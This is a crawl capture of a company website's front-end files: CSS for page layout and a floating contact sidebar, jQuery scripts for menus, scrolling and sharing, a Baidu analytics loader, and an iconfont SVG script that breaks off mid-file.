.right-pro-list .page{text-align:center;margin-top:30px;font-size:16px}
.right-pro-list .page a{display:inline-block;margin:3px;padding:3px;border:1px solid #ddd;color:#000}
.right-pro-list .page a.active{background:rgba(30,86,160,.5)}

.publib_erweima{width:1000px;margin:0 auto;text-align:center}
.publib_erweima>img{width:80px;border:1px solid #eb6000;padding:10px;margin-top:60px}
.publib_erweima>p{color:#eb6000;position:relative;width:450px;padding-left:30px;margin-top:30px}
.publib_erweima>p>img{position:absolute;width:30px;height:30px;top:-7px;left:0}
.searh_download{width:600px;margin:0 auto;padding-bottom:50px}
#select_num,#select_plist{float:left;width:150px;height:30px;border-radius:3px;margin-right:5px}
.input_keyword{width:181px;float:left;height:30px;border-radius:3px;margin-right:5px;border:1px solid #ccc;text-indent: 2em;}
#search_btn{background:#eb6100;color:#fff;width:88px;border:none;font-size:18px;border-radius:3px;float:left;height:30px}
#search_btn:hover{border:1px solid #eb6100;background:#fff;color:#eb6100}
.search_result_active{display:none}
.search_result_active.active{display:table-row}
.tab_down{width:750px;margin:0 auto}
.tab_down tb{text-align:center}
.search_result{clear:both;text-align:center}
.search_result h2{color:#3e3e3e;border-bottom:2px solid #eb6100;display:inline-block;margin:0 auto;margin-bottom:20px}
.search_result th{padding:15px 0;border-top:1px solid #eee}
.search_result td,.search_result th{border-left:1px solid #eee;border-right:1px solid #eee;width:230px}
.search_result td,.search_result td a{color:#eb6000}
.search_result tr:last-child>td{border-bottom:1px solid #eee;padding-bottom:20px}
.search_result table{margin-bottom:35px}


/*产品详情页右侧*/
.productShowTitle pre{margin-top:25px;}
.productShowTitle pre table{border-collapse: collapse;}
.productShowTitle pre table td{border: 1px solid;}

/*有浮动框*/
.float-box{position:fixed;right:0;width:80px;height:410px;z-index:99999;top:30%;transition:all .6s}
.float-box.closes{right:-80px}
.float-box ul{padding:0;position:absolute;left:0;top:0;width:100%;height:320px;transition:all .6s}
.float-box .f_close{transition:all .6s}
.float-box.closes .f_close{transform:rotate(45deg);left:-30px}
.float-box li{height:80px;cursor:pointer}
.float-box li .msg{position:absolute;width:140px;padding:20px;left:180px;top:56px;height:200px;border-radius:3px 0 0 3px;background-color:#c8d4e2;color:#0098f1;transition:all .6s;z-index:-1;font-weight:600}
.float-box li .msg img{width:100px}
.float-box li .msg .btn{border:1px solid #0098f1;padding:2px 0;width:83%;line-height:30px;text-align:center}
.float-box li .msg .btn:hover{background-color:#0098f1;color:#fff}
.float-box li.active .msg{left:-140px}
.float-box li.f_01{background:#c8d4e2 url(qq.png) no-repeat center}
.float-box li.f_02{background:#c8d4e2 url(dianhuaf.png) no-repeat center}
.float-box li.f_03{background:#c8d4e2 url(weixin.png) no-repeat center}
.float-box li.f_04{background:#c8d4e2 url(hddb.png) no-repeat center}
.float-box li:hover{background-color:#0098f1}
.float-box li img{display:block;width:40%;margin:0 auto;line-height:60px}
.float-box .f_close{position:absolute;left:50%;bottom:0;cursor:pointer;width:30px;height:33px;margin-left:-15px}
.float-box .f_close img{width:100%}


/* 国外图标样式 */
.contact_box a{
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    background-color: #8d8484;
    box-shadow: 0px 0px 5px 1px #fff;
}
.contact_box a i.iconfont{
    color: #fff;
    font-size: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.run-xin.com/Templates/runxin_en/style/extra.css
body_size: 1275
content:
@media (min-width:768px){
	/*首页企业介绍文字高度*/
	#home .floor-01 .bd .bk_01 {
		height:auto;
        min-height: 290px;
    }
    /*底部二维码文字居中*/
    .footer .foot-code p {
    text-align: center;
    }
    
.header .phone{
        color: #66D632;
}
    .header .phone i{
        background: url("phone_1.png") no-repeat center bottom;
        background-size: cover;
    }
}

@media (max-width:767px){
	#detail .brief div p{
    width: auto;
	}
	
	 /*手机版职位搜索间隔*/
	#job .select-group .form-control{
	margin-top: 10px;
	}
}

a:hover,a:active,a:visited,a:link {
    text-decoration: none;
}

#about-us .tab-block .about_01 .m_02 img{
    box-shadow: 10px 10px 1px #38B1F8;
}

#detail .brief div p{
    float: none;
}

#detail .description img{
    max-width: 100%;
    height: auto;
}

/*百度分享*/
.bdsharebuttonbox{
	display:none;
	position: fixed;
    bottom: 55px;
    right: 0px;
    background: #fff;
    border-radius: 10px;
    padding-left: 5px;
    z-index: 99;
}

/*右侧导航 start*/

.float-box{
	/*height:490px;*/
}

.float-box ul{
	height: 400px;
}
	
.float-box li .msg{
    -moz-border-radius: 10px 0 0  10px;
    -webkit-border-radius: 10px 0 0  10px;
    border-radius: 10px 0 0 10px;
    background-color:rgba(17,17,17,0.7);
    color: #fff;
 }
 
 
.remind span {display:block;margin-top:-22px;font-size: 10px;}
.remind a:hover span{padding-top:25px;}
.remind a {float:left;overflow:hidden;}
.remind{/*height:22px;line-height:22px;*/overflow:hidden;padding-left:10px; height: 35px;}


.float-box li .msg .btn{
	color: #fff;
}

.float-box li.f_01{
    background: rgba(17,17,17,0.7) url("qq.png") no-repeat center;
    -moz-border-radius: 20px 0 0 0;
    -webkit-border-radius: 20px 0 0 0;
    border-radius: 20px 0 0 0;
}
.float-box li.f_02{
    background: rgba(17,17,17,0.7) url("dianhuaf.png") no-repeat center;
}
.float-box li.f_03{
    background: rgba(17,17,17,0.7) url("weixin.png") no-repeat center;
}
.float-box li.f_05{
    background: rgba(17,17,17,0.7) url("lianjiebai.png") no-repeat center;
}
.float-box li.f_04{
    background: rgba(17,17,17,0.7) url("hddb.png") no-repeat center;
    -moz-border-radius: 0 0 0 20px;
    -webkit-border-radius: 0 0 0 20px;
    border-radius: 0 0 0 20px;
}


.float-box li.f_01:hover{
    background: rgba(17,17,17,0.7) url("qq1.png") no-repeat center;
}
.float-box li.f_02:hover{
    background: rgba(17,17,17,0.7) url("dianhuaf1.png") no-repeat center;
}
.float-box li.f_03:hover{
    background: rgba(17,17,17,0.7) url("weixin1.png") no-repeat center;
}
.float-box li.f_05:hover{
    background: rgba(17,17,17,0.7) url("lianjielan.png") no-repeat center;
}
.float-box li.f_04:hover{
    background: rgba(17,17,17,0.7) url("hddb1.png") no-repeat center;
}
/*右侧导航 end*/

.header .phone{
    font-size: 20px;
}

#home .floor-05 .swiper-idea-wap .swiper-slide  a{
    width: 90%;
}

/*首页业务范围效果 start */
	#home .floor-03 .bd  .business_list{
  
    }
    
     #home .floor-03 .bd  .business_list u {
       
    }

	#home .floor-03 .bd  .business_list.business_01 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_02 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_03 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_04 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_05 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_06 i {
        width: 73px;

    }
    

    /*首页业务范围效果end */
    

    #videoDetail .tab-content .video{
    width: auto;
    height: auto;
    max-width: 100%;
    text-align: center;
}

#home .floor-05 {

    background-size: cover;}


--- FILE ---
content_type: application/javascript
request_url: https://www.run-xin.com/Templates/runxin_en/style/common.js
body_size: 609
content:
$(function () {

        if($(window).width() > 768){
            $('li.dropdown').on("mouseover",function() {
                $(this).addClass('open');
            }).on("mouseout",function() {
                $(this).removeClass('open');
            });
        }else {
            $('li.dropdown').off("mouseover")
            $('li.dropdown').off("mouseout")
        }



    $('.foot-collapse').on('shown.bs.collapse', function () {
        $(this).parent(".panel").find(".panel-heading .glyphicon").removeClass("glyphicon-plus").addClass("glyphicon-minus")
    });
    $('.foot-collapse').on('hidden.bs.collapse', function () {
        $(this).parent(".panel").find(".panel-heading .glyphicon").removeClass("glyphicon-minus").addClass("glyphicon-plus")
    });

    $(".float-box").find(".f_close").click(function () {

        if( $(this).parents(".float-box").hasClass("closes")){
            $(this).parents(".float-box").removeClass("closes")
        }else{
            $(this).parents(".float-box").addClass("closes")
        }
    })

        $(".float-box").find("li").hover(function () {
            $(".float-box").find("li").removeClass("active")
            $(this).addClass("active")

        },function () {
            $(".float-box").find("li").removeClass("active")
        })

    $(".float-box .f_04 ,.top-roll").click(function () {
        var speed=200;//滑动的速度
        $('body,html').animate({ scrollTop: 0 }, speed);
        return false;
    })
    
    $(window).scroll(function () {
        if($(this).scrollTop()>30){
            $(".header").addClass("active");
            $(".top-roll").addClass("active")
        }else {
            $(".header").removeClass("active")
            $(".top-roll").removeClass("active")
        }
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://www.run-xin.com/Templates/runxin_en/style/extra.js
body_size: 705
content:
$(function () {
	
	 $('.tab-page').find(".navbar-brand").click(function(){
	    	history.go(-1);
	    	});
	    
	    $('.Suspension-box').find(".m_nav_04").click(function(event){
	    	$('.bdsharebuttonbox').fadeToggle();
	    	});
	    
	    $(".float-box .f_05").click(function () {
	    	window.open("http://shuiz52.bjsx18.host.35.com/");
	    });
	    
})

function clickHref(href){
	window.location.href=href;
}


function clickHrefBlank(href){
	window.open(href);
}

function addfav(b, a) {
	try {
		window.external.addFavorite(b, a)
	} catch (c) {
		try {
			window.sidebar.addPanel(a, b, "")
		} catch (c) {
			try {
				createShortcut()
			} catch (c) {
				alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将其加入收藏。")
			}
		}
	}
}


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4880876d2f46067fd49121026c73b429";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.run-xin.com/Templates/runxin_en/style/font_1368463_jx8n27kytel.js
body_size: 149476
content:
!function(c){var l,a,h,i,t,z,o='<svg><symbol id="icon-youtube" viewBox="0 0 1024 1024"><path d="M832 128l-640 0c-105.59488 0-192 86.40512-192 192l0 384c0 105.59488 86.40512 192 192 192l640 0c105.59488 0 192-86.40512 192-192l0-384c0-105.59488-86.40512-192-192-192zM384 768l0-512 320 256-320 256z"  ></path></symbol><symbol id="icon-instagram" viewBox="0 0 1024 1024"><path d="M512 0C372.906667 0 355.541333 0.64 300.928 3.072 246.4 5.632 209.28 14.208 176.64 26.88c-33.664 13.056-62.250667 30.592-90.709333 59.050667S39.893333 142.933333 26.88 176.64C14.208 209.28 5.589333 246.4 3.072 300.928 0.512 355.541333 0 372.906667 0 512s0.64 156.458667 3.072 211.072c2.56 54.485333 11.136 91.648 23.808 124.288a251.093333 251.093333 0 0 0 59.050667 90.709333A250.368 250.368 0 0 0 176.64 997.12c32.682667 12.629333 69.802667 21.290667 124.288 23.808C355.541333 1023.488 372.906667 1024 512 1024s156.458667-0.64 211.072-3.072c54.485333-2.56 91.648-11.178667 124.288-23.808a251.648 251.648 0 0 0 90.709333-59.050667 250.026667 250.026667 0 0 0 59.050667-90.709333c12.629333-32.64 21.290667-69.802667 23.808-124.288 2.56-54.613333 3.072-71.978667 3.072-211.072s-0.64-156.458667-3.072-211.072c-2.56-54.485333-11.178667-91.690667-23.808-124.288a251.306667 251.306667 0 0 0-59.050667-90.709333A249.472 249.472 0 0 0 847.36 26.88c-32.64-12.672-69.802667-21.290667-124.288-23.808C668.458667 0.512 651.093333 0 512 0z m0 92.16c136.661333 0 152.96 0.682667 206.933333 3.029333 49.92 2.346667 77.013333 10.624 95.018667 17.706667 23.978667 9.258667 40.96 20.352 58.965333 38.229333 17.877333 17.92 28.970667 34.944 38.229334 58.922667 6.997333 18.005333 15.36 45.098667 17.621333 95.018667 2.432 54.016 2.986667 70.229333 2.986667 206.933333s-0.64 152.96-3.157334 206.933333c-2.602667 49.92-10.922667 77.013333-17.962666 95.018667a162.56 162.56 0 0 1-38.357334 58.965333 159.744 159.744 0 0 1-58.88 38.229334c-17.92 6.997333-45.44 15.36-95.36 17.621333-54.357333 2.432-70.357333 2.986667-207.317333 2.986667-137.002667 0-153.002667-0.64-207.317333-3.157334-49.962667-2.602667-77.482667-10.922667-95.402667-17.962666a158.549333 158.549333 0 0 1-58.837333-38.357334 155.477333 155.477333 0 0 1-38.4-58.88c-7.04-17.92-15.317333-45.44-17.92-95.36-1.92-53.76-2.602667-70.357333-2.602667-206.677333 0-136.362667 0.682667-153.002667 2.602667-207.402667 2.602667-49.92 10.88-77.397333 17.92-95.317333 8.96-24.32 20.437333-40.96 38.4-58.922667 17.877333-17.877333 34.56-29.397333 58.837333-38.314666 17.92-7.082667 44.842667-15.402667 94.762667-17.962667 54.4-1.92 70.4-2.56 207.317333-2.56l1.92 1.28z m0 156.928a262.912 262.912 0 1 0 0 525.824 262.912 262.912 0 1 0 0-525.824zM512 682.666667c-94.293333 0-170.666667-76.373333-170.666667-170.666667s76.373333-170.666667 170.666667-170.666667 170.666667 76.373333 170.666667 170.666667-76.373333 170.666667-170.666667 170.666667z m334.762667-443.946667a61.482667 61.482667 0 0 1-122.88 0 61.44 61.44 0 0 1 122.88 0z"  ></path></symbol><symbol id="icon-shezhi" viewBox="0 0 1024 1024"><path d="M513.522758 718.497522c-114.367463 0-207.480568-93.074554-207.480568-207.480568s93.074554-207.480568 207.480568-207.480568 207.480568 93.074554 207.480568 207.480568-93.074554 207.480568-207.480568 207.480568z m0-369.972317a162.504599 162.504599 0 1 0 162.504599 162.504599 162.684503 162.684503 0 0 0-162.504599-162.504599z"  ></path><path d="M610.336743 1024h-196.609234a26.792827 26.792827 0 0 1-26.767127-26.767126v-64.405587a44.629011 44.629011 0 0 0-27.550993-41.7891c-3.019815-1.285028-6.091031-2.570055-9.123696-3.855083a44.718963 44.718963 0 0 0-49.345063 9.612007l-43.099828 42.495865a26.792827 26.792827 0 0 1-37.844065-0.269856l-138.076223-140.068016a26.792827 26.792827 0 0 1 0.269856-37.844065l42.919924-42.315961a44.975968 44.975968 0 0 0 10.113168-49.640619q-0.860969-2.056044-1.696237-4.124939a44.975968 44.975968 0 0 0-41.943303-27.975052H26.792827A26.792827 26.792827 0 0 1 0.025701 610.285341v-196.609233a26.792827 26.792827 0 0 1 26.767126-26.767127h63.968677a44.975968 44.975968 0 0 0 42.058956-28.270608c1.721937-4.304843 3.546676-8.648236 5.422817-12.850277a45.091621 45.091621 0 0 0-9.26505-50.116079l-43.20263-43.819444a26.767126 26.767126 0 0 1 0.269856-37.844065l140.068016-138.076223a26.767126 26.767126 0 0 1 37.844065 0.269856l44.757514 45.400027a44.847466 44.847466 0 0 0 49.152308 10.036067l0.860969-0.346958a45.232974 45.232974 0 0 0 28.270608-42.046105V26.767126A26.792827 26.792827 0 0 1 413.76606 0h196.609233a26.792827 26.792827 0 0 1 26.767127 26.767126v61.308671a45.117322 45.117322 0 0 0 28.463363 42.136057c3.790832 1.516333 7.607364 3.109767 11.346794 4.728902a45.091621 45.091621 0 0 0 49.859074-9.316451l46.428049-45.785536a26.587223 26.587223 0 0 1 18.787105-7.710166h0.192754a26.587223 26.587223 0 0 1 18.864206 7.967172l138.076223 140.068016a26.792827 26.792827 0 0 1-0.269855 37.844065l-46.595104 45.939739a44.975968 44.975968 0 0 0-10.190269 49.447865q1.143675 2.737109 2.235948 5.474218a44.860316 44.860316 0 0 0 41.994704 28.103555h60.923162a26.792827 26.792827 0 0 1 26.715725 26.702875v196.609233a26.792827 26.792827 0 0 1-26.767126 26.767127h-61.681328a44.757514 44.757514 0 0 0-41.866202 27.756597q-1.516333 3.765131-3.109767 7.478862a44.821765 44.821765 0 0 0 9.650558 49.22941l45.05307 45.695584a26.792827 26.792827 0 0 1-0.269855 37.844064l-140.068017 138.076224a26.792827 26.792827 0 0 1-37.844064-0.269856l-43.690941-44.294904a45.258675 45.258675 0 0 0-49.486416-10.190269c-2.968414 1.285028-6.001079 2.570055-8.995194 3.700879-16.70536 6.617893-27.8594 23.464605-27.859399 41.917603v63.197661a26.792827 26.792827 0 0 1-26.702875 26.805677z m-178.451793-44.975968h160.2301v-44.975969c0-37.265802 22.076775-70.13681 56.232811-83.719553 2.660007-1.053723 5.358565-2.158846 8.005722-3.289671a89.412225 89.412225 0 0 1 99.114185 19.995031l30.840664 31.316124 114.136157-112.504172-32.267044-32.729655a89.63068 89.63068 0 0 1-18.967009-98.484521q1.41353-3.315371 2.77566-6.656443a89.540728 89.540728 0 0 1 83.526799-55.860153h43.485336V431.88495h-42.71432a89.61783 89.61783 0 0 1-83.758103-56.374164q-0.976621-2.454403-1.991793-4.883105a89.707782 89.707782 0 0 1 20.162084-98.792928l33.616324-33.153713-112.504173-114.097607-33.410719 32.99951a89.874835 89.874835 0 0 1-99.37119 18.54295c-3.328222-1.452081-6.733545-2.865612-10.100318-4.214891a89.861985 89.861985 0 0 1-56.811073-83.835205V44.975968H431.88495v44.256353a90.029039 90.029039 0 0 1-56.19426 83.655302l-0.809568 0.334107a89.656381 89.656381 0 0 1-98.253215-20.072132l-31.971489-32.434099-114.097607 112.568424 30.416605 30.840664a89.823434 89.823434 0 0 1 18.401597 99.82095c-1.670536 3.777981-3.289671 7.633064-4.818854 11.462447a89.759183 89.759183 0 0 1-83.809505 56.541217H44.975968v160.165849h46.543703a89.746333 89.746333 0 0 1 83.61675 56.040057q0.745316 1.83759 1.516333 3.675179a89.797734 89.797734 0 0 1-20.072132 99.037083l-29.941145 29.555636 112.504173 114.097607 30.121048-29.70984a89.476477 89.476477 0 0 1 98.844329-18.838506c2.698558 1.169375 5.422817 2.31305 8.108524 3.405324 33.783377 13.711245 55.603147 46.466601 55.603147 83.462547z"  ></path></symbol><symbol id="icon-alabolianheqiuchangguo" viewBox="0 0 1552 1024"><path d="M17.611794 1017.710074h1520.904177V6.289926H17.611794v1011.420148z m1523.420147 3.773955v-3.773955 3.773955zM11.321867 1024V0h1533.48403v1024H11.321867z" fill="#353636" ></path><path d="M15.095823 681.82801h1527.194103v339.656019H15.095823z" fill="#231815" ></path><path d="M15.095823 342.17199h1527.194103v339.65602H15.095823z" fill="#FFFFFF" ></path><path d="M15.095823 2.515971h1527.194103v339.656019H15.095823z" fill="#009C42" ></path><path d="M15.095823 2.515971h431.488944V1020.226044H15.095823z" fill="#CC303C" ></path></symbol><symbol id="icon-xibanya" viewBox="0 0 1024 1024"><path d="M76.91377778 769.82044445c-6.03022222-4.096-7.73688889-11.15022222-11.03644445-16.9528889-17.29422222-30.60622222-30.26488889-63.14666667-40.39111111-96.82488888-16.27022222-53.81688889-22.528-108.88533333-20.59377777-164.97777778 2.61688889-72.36266667 20.36622222-140.97066667 52.33777777-205.824 8.30577778-16.95288889 17.63555555-33.33688889 28.21688889-48.92444444 4.20977778-2.73066667 8.98844445-1.93422222 13.65333334-1.93422223h825.7991111c4.43733333 0 8.87466667-0.68266667 12.97066667 1.82044445 15.70133333 22.30044445 27.98933333 46.53511111 38.912 71.56622222 34.816 79.64444445 48.128 162.816 40.39111111 249.40088889-3.64088889 40.96-11.83288889 81.00977778-25.48622222 119.808-10.69511111 30.37866667-23.66577778 59.73333333-40.16355556 87.38133333-1.25155555 2.048-2.048 4.55111111-4.66488888 5.46133334" fill="#FDC200" ></path><path d="M941.28355555 770.27555555c2.16177778 0 4.43733333-0.22755555 6.59911112-0.22755555-0.45511111 7.05422222-5.68888889 11.83288889-9.216 17.18044445C892.24533333 858.45333333 831.94311111 914.77333333 757.53244445 955.73333333c-51.99644445 28.672-107.29244445 47.55911111-166.11555556 56.54755556-66.56 10.24-132.66488889 7.85066667-197.97333334-7.85066667-66.56-15.92888889-127.43111111-44.60088889-182.49955555-85.56088889-49.49333333-36.75022222-90.90844445-81.12355555-124.58666667-132.77866666-3.29955555-5.00622222-7.62311111-9.67111111-8.30577778-16.04266667l863.232 0.22755555z m-852.19555555-537.71377777c27.07911111-41.64266667 59.96088889-78.16533333 97.96266667-110.13688889 38.22933333-32.08533333 80.21333333-58.02666667 126.06577778-77.59644444 39.70844445-16.95288889 80.78222222-28.78577778 123.56266666-35.04355556 40.39111111-5.91644445 81.23733333-7.168 121.856-3.64088889 58.70933333 5.12 114.91555555 20.13866667 168.27733334 44.94222222 60.75733333 28.33066667 113.89155555 67.12888889 159.1751111 116.50844445 18.88711111 20.59377778 36.63644445 42.21155555 51.31377778 66.10488888-3.52711111 2.38933333-7.62311111 1.36533333-11.49155555 1.36533334-238.02311111 0.11377778-476.16 0-714.18311111 0-38.11555555 0-76.11733333 0-114.23288889-0.11377778-2.84444445 0.22755555-6.71288889 1.93422222-8.30577778-2.38933333z m0 0" fill="#C40B1E" ></path><path d="M496.07111111 585.15911111c-1.70666667-10.92266667 0.45511111-21.73155555 1.13777778-32.54044444 0.11377778-0.79644445 0.22755555-1.59288889 0.45511111-2.38933334 2.16177778-4.096 5.68888889-7.28177778 8.41955555-11.03644444 7.50933333-5.46133333 15.36-10.12622222 25.1448889-9.67111111 1.70666667 0.11377778 3.18577778-0.91022222 4.77866666-1.47911111 16.27022222 4.32355555 25.94133333 14.79111111 29.12711111 31.28888888 0.56888889 3.072 0.91022222 6.48533333 4.55111111 7.85066667 16.83911111 1.47911111 33.792 0.45511111 50.63111112 0.56888889 18.88711111 0.11377778 15.70133333 1.36533333 15.8151111 15.47377778 0.11377778 13.76711111-0.56888889 27.42044445 0.22755556 41.18755556 1.024 18.65955555-2.048 35.95377778-13.42577778 51.2-0.34133333 0.34133333-0.79644445 0.45511111-1.25155555 0.4551111-7.62311111 4.66488889-15.01866667 9.55733333-23.66577778 12.06044445l0.11377778-0.11377778c-6.94044445 3.64088889-14.44977778 1.59288889-21.73155556 1.93422223-2.95822222 0.11377778-5.91644445 0-8.76088889 0-9.55733333 0.68266667-15.81511111-5.68888889-22.75555555-10.69511112-0.91022222-0.68266667-1.59288889-1.47911111-2.38933333-2.27555555-2.38933333-3.52711111-5.23377778-6.48533333-7.85066667-9.78488889-2.95822222-4.55111111-20.93511111 11.83288889-23.66577778 7.168-2.048-9.67111111-1.25155555-25.6-1.93422222-35.38488889-0.22755555-2.95822222-1.024-38.34311111-1.47911111-41.18755555" fill="#AA1619" ></path><path d="M566.84088889 568.66133333c-3.072-1.36533333-2.27555555-4.32355555-2.95822222-6.82666666-2.95822222-13.08444445-7.50933333-24.91733333-22.30044445-28.672-2.16177778-0.56888889-2.61688889-4.55111111-5.80266667-2.61688889-4.89244445-0.22755555-7.73688889-2.16177778-7.73688888-7.50933333 0-21.504-0.22755555-43.008 0.11377778-64.512 0-1.25155555 0.34133333-2.38933333 0.79644444-3.52711112 2.38933333-4.20977778 6.37155555-4.89244445 10.69511111-5.00622222 29.58222222-0.79644445 59.27822222 1.25155555 88.86044445 0.56888889 6.48533333-0.11377778 7.39555555 3.64088889 7.73688888 8.98844445 0.91022222 19.56977778 0.34133333 39.13955555 0.79644445 58.70933333 2.73066667 9.216 2.048 18.31822222-0.79644445 27.30666667v-0.11377778c1.93422222 6.59911111-0.68266667 13.08444445-0.22755555 19.56977778 0.22755555 3.072-1.82044445 4.096-4.77866667 3.98222222-21.504-0.22755555-43.008 0.79644445-64.39822222-0.34133334z m0 0" fill="#DADADA" ></path><path d="M595.74044445 434.176c-2.50311111 2.27555555 3.52711111 6.82666667 4.20977777 9.216 2.50311111 8.53333333-11.15022222 4.66488889-15.47377777 6.37155555-1.25155555 0.45511111 25.71377778-1.024 24.46222222 0.22755556 13.76711111 0 3.41333333-0.79644445 17.18044444-0.79644444 11.37777778 0 11.37777778 0 11.37777778 11.71911111l0.34133333 57.344c-0.56888889 0.56888889-1.13777778 0.56888889-1.70666667 0-0.34133333-19.56977778-1.024-39.13955555-1.024-58.70933333 0-5.91644445-2.048-7.62311111-7.6231111-7.62311112-29.58222222 0.11377778-150.86933333 0.22755555-170.09777778 0-14.336-5.68888889 1.82044445-21.61777778-1.82044445-17.74933333h140.17422223z m0 0" fill="#9F8604" ></path><path d="M520.41955555 335.18933333c1.59288889-0.45511111 3.18577778-0.45511111 4.89244445-0.34133333 4.77866667-0.34133333 9.10222222 1.82044445 13.65333333 2.84444445 5.57511111-1.93422222 11.15022222-3.29955555 17.06666667-3.98222223 11.60533333-1.47911111 19.56977778 5.91644445 28.78577778 10.58133333 1.13777778 0.56888889 1.024 2.61688889 3.29955555 2.048 12.51555555-3.18577778 24.46222222-1.47911111 35.84 4.43733334 11.15022222 5.80266667 17.86311111 17.408 16.95288889 27.19288889 0.11377778 12.62933333-24.12088889 45.39733333-45.056 56.32H455.56622222c-10.46755555-1.25155555-56.77511111-58.82311111-43.80444444-77.93777778" fill="#9F8604" ></path><path d="M410.73777778 357.48977778c10.46755555-22.64177778 51.2-12.51555555 54.38577777-12.288 4.32355555 0.34133333 8.30577778-6.144 11.15022223-9.55733333 0 0 11.37777778-7.62311111 18.31822222-3.072 7.96444445 3.41333333 17.86311111 6.37155555 25.82755555 2.61688888" fill="#9F8604" ></path><path d="M671.28888889 539.19288889c-1.70666667-0.68266667-2.73066667-3.29955555-5.00622222-2.38933334-7.39555555 3.072-15.36 1.93422222-23.09688889 3.41333334-3.75466667 0.68266667-5.57511111 2.50311111-7.05422223 5.34755556-0.79644445-9.10222222-0.91022222-18.20444445 0-27.42044445h1.70666667c10.12622222-0.56888889 20.25244445-1.25155555 30.37866667-1.82044445 1.13777778-0.56888889 2.16177778-1.13777778 3.52711111-1.36533333 3.29955555-0.34133333 6.59911111-0.22755555 9.78488889 0.34133333 7.62311111 2.38933333 15.92888889-0.68266667 23.43822222 2.84444445 5.34755555 5.57511111 13.19822222 6.59911111 19.34222222 10.80888889 5.12 3.41333333 7.168 6.94044445 4.77866667 12.85688889-0.91022222 2.048-1.36533333 4.20977778-1.93422222 6.25777777-2.95822222 10.24-9.216 16.27022222-20.36622223 16.04266667" fill="#AB2C17" ></path><path d="M705.99111111 582.656c2.048 0.79644445 4.20977778 1.47911111 6.144 2.27555555 17.74933333 7.62311111 15.58755555 11.94666667 11.60533334 28.10311112-1.25155555 5.00622222-7.85066667 5.68888889-8.98844445 11.03644444-0.11377778 0.68266667-2.16177778-0.45511111-2.73066667-1.59288889-1.59288889-3.072-3.072-6.48533333-0.91022222-9.78488889 3.29955555-5.23377778 0.79644445-7.85066667-3.86844444-9.78488888-0.68266667 0.34133333-1.36533333 0.45511111-2.048 0.4551111-4.32355555-1.47911111-8.64711111-2.95822222-13.08444445-4.32355555-5.80266667-2.38933333-11.49155555-5.00622222-17.408-7.28177778-3.86844445-0.68266667-4.43733333-5.12-7.50933333-6.82666667-1.47911111-0.91022222-2.95822222-1.70666667-4.32355556-2.73066666-8.76088889-6.59911111-11.264-17.86311111-5.46133333-26.96533334 1.47911111-2.27555555 4.096-4.32355555 7.28177778-4.43733333 2.61688889 0 4.77866667-0.91022222 6.59911111-2.73066667" fill="#AB1719" ></path><path d="M398.10844445 579.81155555c-4.55111111 2.16177778-24.80355555 16.27022222-29.58222223 17.9768889-4.20977778 2.16177778-8.87466667 3.18577778-13.08444444 5.23377777-1.59288889 0.79644445-3.29955555 0.34133333-5.00622223 0.22755556-4.32355555 2.27555555-3.86844445 5.80266667-2.5031111 9.44355555 1.25155555 3.41333333 1.93422222 7.05422222-1.70666667 9.216-3.86844445 2.38933333-11.60533333-13.312-13.99466667-15.13244444-8.07822222-6.25777778 6.48533333-21.73155555 15.70133334-26.51022222 11.94666667-8.41955555 37.66044445-29.58222222 40.50488888-31.63022222" fill="#AA1819" ></path><path d="M387.86844445 546.92977778c5.23377778 1.024 14.10844445 6.144 14.90488888 12.17422222 1.024 7.62311111 4.43733333 15.92888889-5.34755555 21.16266667" fill="#AA1819" ></path><path d="M422.79822222 535.552c-33.33688889-10.46755555-60.64355555 28.672-68.608 28.672-10.69511111-1.59288889-30.26488889-16.49777778-28.44444444-26.96533333 1.024-5.68888889 21.84533333-15.24622222 26.73777777-17.52177778 1.82044445-2.73066667 64.17066667-6.48533333 70.31466667-1.82044444" fill="#A9231A" ></path><path d="M398.90488889 672.88177778c-1.36533333 1.70666667-3.18577778 2.16177778-5.23377778 2.16177777-15.24622222 0.34133333-30.37866667 0.34133333-45.62488889 0-2.048-0.11377778-3.86844445-0.45511111-5.23377777-2.16177777 0.91022222-9.10222222 6.59911111-16.384 9.10222222-24.91733333 0.91022222-0.79644445 2.048-1.70666667 3.18577778-1.47911112 11.264 2.16177778 22.528-0.11377778 33.792 0 1.82044445 1.59288889 2.95822222 5.91644445 2.95822222 5.91644445" fill="#B9A303" ></path><path d="M434.40355555 673.10933333c2.27555555-2.27555555 1.25155555-5.12 1.25155556-7.62311111 0.11377778-27.42044445 0-54.84088889 0-82.14755555 0-1.93422222-0.11377778-3.98222222 0.11377778-5.91644445 0.34133333-2.95822222 1.024-6.25777778 4.20977778-7.05422222 3.98222222-1.024 2.27555555 3.41333333 4.096 4.77866667 0.56888889 0.45511111 1.36533333 0.45511111 2.048 0.68266666 2.16177778 2.16177778 1.93422222 5.00622222 1.93422222 7.62311112 0.11377778 29.696 0.11377778 59.392-0.11377778 89.088 0 3.64088889 1.70666667 10.12622222-6.37155556 7.96444444l-7.168-7.39555556z m0 0" fill="#A31518" ></path><path d="M544.99555555 677.31911111c7.05422222 2.95822222 11.15022222 11.49155555 20.13866667 10.58133334 5.12 2.16177778 10.69511111 1.13777778 15.81511111 2.61688888 2.38933333 0.68266667 6.25777778 1.47911111 1.70666667 4.77866667-8.30577778 0.56888889-15.81511111 4.32355555-23.89333333 5.80266667-24.576 5.12-48.81066667 3.52711111-72.81777778-3.072h0.11377778c-1.93422222-1.59288889-4.55111111-1.024-6.71288889-1.93422222-2.38933333-1.024-4.77866667-2.38933333-3.75466667-5.80266667 1.13777778-1.024 11.03644445-0.56888889 12.51555556-0.68266667 3.18577778-0.22755555 13.76711111-4.77866667 16.83911111-5.68888889 1.36533333-0.34133333 20.59377778-13.99466667 25.14488889-25.71377777" fill="#CECECB" ></path><path d="M705.08088889 602.56711111l2.16177778 0.22755556c0.11377778 16.61155555-1.82044445 33.22311111 1.13777778 